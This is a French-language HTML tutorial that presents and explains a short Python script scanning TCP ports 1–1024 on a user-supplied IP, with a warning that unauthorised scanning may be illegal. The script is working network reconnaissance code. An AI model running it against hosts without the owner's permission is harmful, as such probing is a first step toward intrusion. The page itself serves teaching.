

<file: scannerPort.html>
<!DOCTYPE html>
<html lang="fr">
<head>
    <meta charset="UTF-8">
    <title>Projet de Scanner de Ports en Python</title>
    <style>
        body {
            font-family: Arial, sans-serif;
            margin: 20px;
        }
        pre {
            background-color: #f4f4f4;
            padding: 15px;
            border-left: 3px solid #ccc;
            overflow-x: auto;
        }
        code {
            font-family: "Courier New", Courier, monospace;
        }
        h1, h2 {
            color: #333;
        }
        p {
            line-height: 1.6;
        }
        .code-section {
            margin-bottom: 30px;
        }
        .explanation {
            margin-bottom: 20px;
        }
        .warning {
            color: red;
            font-weight: bold;
        }
    </style>
</head>
<body>

<h1>Projet de Scanner de Ports en Python</h1>

<p class="warning">⚠️ <strong>Attention :</strong> L'utilisation de scanners de ports peut être illégale ou contraire aux politiques d'utilisation si elle est effectuée sans autorisation explicite. Assurez-vous d'avoir l'autorisation du propriétaire du réseau ou du système avant d'exécuter ce script.</p>

<h2>Le Code :</h2>

<div class="code-section">
<pre><code>
import socket
import subprocess
import sys
from datetime import datetime

# Nettoyer l'écran
subprocess.call('clear', shell=True)

# Demander à l'utilisateur de saisir l'adresse IP du serveur à scanner
remoteServerIP = input('Entrer l\'IP d\'un serveur à scanner: ')

# Afficher des informations sur le scan en cours
print('-' * 60)
print('Lancement du scan des ports de la machine ' + remoteServerIP)
print('-' * 60)

# Enregistrer l'heure de début du scan
t1 = datetime.now()

try:
    # Scanner les ports de 1 à 1024
    for port in range(1, 1025):
        sock = socket.socket(socket.AF_INET, socket.SOCK_STREAM)
        result = sock.connect_ex((remoteServerIP, port))
        if result == 0:
            print('Port {}: \t Ouvert'.format(port))
        sock.close()

except KeyboardInterrupt:
    print('\nVous avez appuyé sur Ctrl+C. Interruption du programme.')
    sys.exit()

except socket.error:
    print('Impossible de se connecter au serveur.')
    sys.exit()

# Enregistrer l'heure de fin du scan
t2 = datetime.now()

# Calculer le temps total du scan
total = t2 - t1

# Afficher le temps total du scan
print('Scan complété en: {}'.format(total))
</code></pre>
</div>

<h2>Explication du Code :</h2>

<div class="explanation">
    <p>Ce script Python réalise un scan des ports sur une machine distante en tentant de se connecter à chaque port dans une plage spécifiée. Voici une explication détaillée de chaque partie du code :</p>

    <h3>Importation des Modules :</h3>
    <pre><code>import socket
import subprocess
import sys
from datetime import datetime</code></pre>
    <ul>
        <li><code>socket</code> : Pour créer des connexions réseau et interagir avec les ports.</li>
        <li><code>subprocess</code> : Pour exécuter des commandes système, comme nettoyer l'écran.</li>
        <li><code>sys</code> : Pour interagir avec le système et gérer les sorties du programme.</li>
        <li><code>datetime</code> : Pour enregistrer les temps de début et de fin du scan.</li>
    </ul>

    <h3>Nettoyage de l'écran :</h3>
    <pre><code># Nettoyer l'écran
subprocess.call('clear', shell=True)</code></pre>
    <p>Cette commande nettoie l'écran du terminal pour une interface utilisateur plus propre.</p>

    <h3>Saisie de l'adresse IP :</h3>
    <pre><code>remoteServerIP = input('Entrer l\'IP d\'un serveur à scanner: ')</code></pre>
    <p>Demande à l'utilisateur de saisir l'adresse IP du serveur qu'il souhaite scanner.</p>

    <h3>Affichage des informations initiales :</h3>
    <pre><code>print('-' * 60)
print('Lancement du scan des ports de la machine ' + remoteServerIP)
print('-' * 60)</code></pre>
    <p>Affiche une ligne de séparation et une description du scan qui va être effectué.</p>

    <h3>Enregistrement du temps de début :</h3>
    <pre><code>t1 = datetime.now()</code></pre>
    <p>Stocke le temps actuel pour calculer la durée totale du scan plus tard.</p>

    <h3>Bloc <code>try</code> pour le scan des ports :</h3>
    <pre><code>try:
    for port in range(1, 1025):
        sock = socket.socket(socket.AF_INET, socket.SOCK_STREAM)
        result = sock.connect_ex((remoteServerIP, port))
        if result == 0:
            print('Port {}: \t Ouvert'.format(port))
        sock.close()</code></pre>
    <p>Ce bloc tente de se connecter à chaque port de 1 à 1024 sur le serveur distant.</p>
    <ul>
        <li><code>socket.socket()</code> : Crée un nouvel objet socket.</li>
        <li><code>sock.connect_ex()</code> : Tente de se connecter au port spécifié. Retourne 0 si la connexion est réussie.</li>
        <li>Si le port est ouvert (connexion réussie), le script affiche que le port est ouvert.</li>
        <li><code>sock.close()</code> : Ferme la connexion socket.</li>
    </ul>

    <h3>Gestion des exceptions :</h3>
    <pre><code>except KeyboardInterrupt:
    print('\nVous avez appuyé sur Ctrl+C. Interruption du programme.')
    sys.exit()

except socket.error:
    print('Impossible de se connecter au serveur.')
    sys.exit()</code></pre>
    <p>Ce bloc gère les erreurs potentielles :</p>
    <ul>
        <li><code>KeyboardInterrupt</code> : Si l'utilisateur interrompt le programme avec Ctrl+C.</li>
        <li><code>socket.error</code> : Si le script ne peut pas se connecter au serveur (par exemple, si l'adresse IP est invalide).</li>
    </ul>

    <h3>Calcul et affichage du temps total du scan :</h3>
    <pre><code># Enregistrer l'heure de fin du scan
t2 = datetime.now()

# Calculer le temps total du scan
total = t2 - t1

# Afficher le temps total du scan
print('Scan complété en: {}'.format(total))</code></pre>
    <p>Ces lignes calculent la durée totale du scan en soustrayant le temps de début du temps de fin, puis affichent le résultat.</p>
</div>

<h2>Comment Utiliser ce Script :</h2>

<p>Pour exécuter ce script, suivez les étapes suivantes :</p>
<ol>
    <li>Assurez-vous d'avoir Python installé sur votre système.</li>
    <li>Copiez le code Python ci-dessus dans un fichier avec l'extension <code>.py</code>, par exemple <code>scanner_ports.py</code>.</li>
    <li>Ouvrez un terminal ou une invite de commande.</li>
    <li>Exécutez le script avec la commande <code>python scanner_ports.py</code> (ou <code>python3 scanner_ports.py</code> selon votre configuration).</li>
    <li>Saisissez l'adresse IP du serveur que vous visez</li>
</ol>
</file>
